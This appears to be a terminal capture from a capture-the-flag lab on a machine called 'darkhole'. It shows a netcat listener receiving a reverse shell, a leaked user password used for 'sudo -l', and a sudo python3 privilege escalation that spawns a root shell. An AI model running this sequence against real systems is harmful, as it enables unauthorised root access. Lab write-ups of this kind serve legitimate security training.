 ┌──(root㉿kali)-[~]
└─# nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.139.139] from (UNKNOWN) [192.168.139.143] 48462
bash: cannot set terminal process group (1337): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$ sudo -S -l
sudo -S -l
[sudo] password for losy: gang
Matching Defaults entries for losy on darkhole:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bi

User losy may run the following commands on darkhole:
    (root) /usr/bin/python3
losy@darkhole:/opt/web$ script -qc "sudo python3 -c 'import os; os.system(\"/bin/bash\")'"
<o python3 -c 'import os; os.system(\"/bin/bash\")'"